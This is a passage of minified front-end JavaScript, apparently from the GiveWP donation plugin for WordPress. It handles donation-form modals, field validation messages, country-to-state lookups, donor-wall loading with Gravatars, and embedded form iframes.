i=jQuery(".mfp-content");i.outerWidth()>=500&&i.addClass("give-responsive-mfp-content"),e.hasClass("give-display-button-only")&&(n=t.children().not(".give-btn-modal")),t.children().not(n).hide()},close:function(){t.removeClass("mfp-hide"),jQuery("body").removeClass("give-modal-open"),t.children().not(n).show()}}})},window.give_fl_trigger=function(){window.give_float_labels=void 0===window.give_float_labels?{}:window.give_float_labels,window.give_float_labels instanceof p()?window.give_float_labels.rebuild():window.give_float_labels=new(p())(".float-labels-enabled",{exclude:"#give-amount, .give-select-level, [multiple], .give-honeypot",prioritize:"placeholder",prefix:"give-fl-",style:"give"})},window.give_change_html5_form_field_validation_message=function(){let e,t=jQuery(".give-form");t.length&&jQuery.each(t,(function(t,n){e=jQuery("input",n),e.length&&jQuery.each(e,(function(e,t){t=jQuery(t).get(0),Give.fn.getGlobal().form_translation.hasOwnProperty(t.name)&&(t.oninvalid=function(e){e.target.setCustomValidity(""),e.target.validity.valid||e.target.setCustomValidity(Give.fn.getGlobal().form_translation[t.name])})}))}))},window.update_profile_state_field=function(){const e=jQuery(this),t=e.parents("form");if("give_address_country"===e.attr("id")){t.find("#give_address_state").empty().append('<option value="1">'+Give.fn.getGlobalVar("general_loading")+"</option>").prop("disabled",!0);const n={action:"give_get_states",country:e.val(),field_name:"give_address_state"};jQuery.ajax({type:"POST",data:n,url:Give.fn.getGlobalVar("ajaxurl"),xhrFields:{withCredentials:!0},success:function(e){let n="";const i=e.states_label;n=void 0!==typeof e.states_found&&1==e.states_found?e.data:'<input type="text" id="give_address_state"  name="give_address_state" class="text give-input" placeholder="'+i+'" value="'+e.default_state+'"/>',t.find('input[name="give_address_state"], select[name="give_address_state"]').replaceWith(n),void 0!==typeof e.show_field&&1==e.show_field?(t.find("p#give-card-state-wrap").removeClass("give-hidden"),t.find("p#give-card-zip-wrap").addClass("form-row-last"),t.find("p#give-card-zip-wrap").removeClass("form-row-wide")):(t.find("p#give-card-state-wrap").addClass("give-hidden"),t.find("p#give-card-zip-wrap").addClass("form-row-wide"),t.find("p#give-card-zip-wrap").removeClass("form-row-last"))}}).fail((function(e){window.console&&window.console.log&&console.log(e)}))}return!1},n(23878);class g{constructor(){window.addEventListener("load",(function(){window.addDynamicEventListener(document,"click",".give-donor-content__read-more",g.readMoreBtnEvent),window.addDynamicEventListener(document,"click",".give-donor__load_more",g.loadMoreBtnEvent)}),!1),window.addEventListener("load",(function(){g.loadGravatars()}))}static readMoreBtnEvent(e){return e.preventDefault(),jQuery.magnificPopup.open({items:{src:e.target.parentNode.parentNode.parentNode.getElementsByClassName("give-donor-content__comment")[0],type:"inline"},mainClass:"give-modal give-donor-wall-modal",closeOnBgClick:!1}),!1}static loadMoreBtnEvent(e){e.preventDefault();const t=e.target,n=t.parentNode,i=n.getElementsByClassName("give-donor-wall-shortcode-attrs")[0];return jQuery.ajax({url:Give.fn.getGlobalVar("ajaxurl"),method:"POST",data:{action:"give_get_donor_comments",data:i.getAttribute("data-shortcode"),nonce:i.getAttribute("data-nonce")},beforeSend(){t.className+=" give-active",t.setAttribute("disabled","disabled")}}).done((function(e){t.classList.remove("give-active"),t.removeAttribute("disabled","disabled"),e.html.length&&n.getElementsByClassName("give-grid")[0].insertAdjacentHTML("beforeend",e.html),e.shortcode.length&&i.setAttribute("data-shortcode",e.shortcode),e.remaining||t.remove(),g.loadGravatar(i)})),!1}static loadGravatars(){Array.from(document.querySelectorAll(".give-donor-wall-shortcode-attrs")).forEach((function(e,t){g.loadGravatar(e)}))}static loadGravatar(e){const t=n(93365);let i,r,o,a,s;if(a="1"===Give.fn.getParameterByName("show_avatar",decodeURIComponent(e.getAttribute("data-shortcode"))),!a)return!1;i=Array.from(e.parentNode.querySelectorAll(".give-grid__item")),i.forEach((function(e,n){if(r=e.querySelector(".give-donor-container__image"),!r.classList.contains("gravatar-loaded")){if(o=r.getAttribute("data-donor_email"),s="1"===r.getAttribute("data-has-valid-gravatar"),s){const e=document.createElement("IMG"),n=r.getAttribute("data-avatar-size");r.innerHTML="",e.setAttribute("src",t.url(o,{s:2*parseInt(n)})),r.appendChild(e)}r.className+=" gravatar-loaded"}}))}}new g;const v={targetOrigin:window.location.origin,onReady:function(){document.getElementById("give-receipt")||window.parentIFrame.sendMessage({action:"giveEmbedFormContentLoaded"})},onMessage:function(e){if("currentPage"in e){const t=document.getElementsByName("give-current-url");t.length&&t[0].setAttribute("value",e.currentPage)}}};jQuery((function(){if(document.querySelector("body.give-form-templates"))return!1;document.querySelectorAll(".js-give-embed-form-modal-opener").forEach((function(e){e.addEventListener("click",(function(){const n=document.getElementById(e.getAttribute("data-form-id")),i=n.querySelector('iframe[name="give-embed-form"]'),r=i.getAttribute("data-src");r&&(i.setAttribute("src",r),i.setAttribute("data-src",""),t(i)),document.documentElement.style.overflow="hidden",n.classList.add("modal"),n.classList.remove("is-hide")}))})),document.querySelectorAll(".js-give-embed-form-modal-closer").forEach((function(e){e.addEventListener("click",(function(t){t.preventDefault();const n=document.getElementById(e.getAttribute("data-form-id"));document.documentElement.style.overflow="",n.classList.remove("modal"),n.classList.add("is-hide")}))})),document.querySelectorAll(".js-give-grid-modal-launcher").forEach((function(e){e.addEventListener("click",(function(){const t=e.nextElementSibling.firstElementChild,n=document.querySelector(".mfp-wrap.give-modal");n&&n.classList.add("mfp-hide"),t?(jQuery.magnificPopup.close(),t.click()):n&&n.classList.remove("mfp-hide")}))})),document.addEventListener("click",(function(e){(e.target.matches(".modal-inner-wrap")||e.target.matches(".give-embed-form-wrapper.modal"))&&e.target.querySelector(".js-give-embed-form-modal-closer").click()})),document.addEventListener("keydown",(e=>{if(e.isComposing||27!==e.keyCode)return;const t=document.querySelector(".give-embed-form-wrapper.modal");if(t){const e=t.getAttribute("id"),n=document.querySelector(`.js-give-embed-form-modal-closer[data-form-id="${e}"]`);n&&n.click()}})),window.addEventListener("load",(function(){const e=document.querySelector('.modal-content iframe[data-autoScroll="1"]');if(e){const t=e.parentElement.parentElement.parentElement.getAttribute("id"),n=document.querySelector(`.js-give-embed-form-modal-opener[data-form-id="${t}"]`);n&&n.click()}}))})),n(22979),window.addEventListener("load",(function(){window.Give.WINDOW_IS_LOADED=!0}));const{init:h,fn:y,form:b,notice:w,cache:_,donor:C,util:x,share:k}=f;window.Give={init:h,fn:y,form:b,notice:w,cache:_,donor:C,util:x,share:k,initializeIframeResize:t},window.iFrameResizer=v})()})();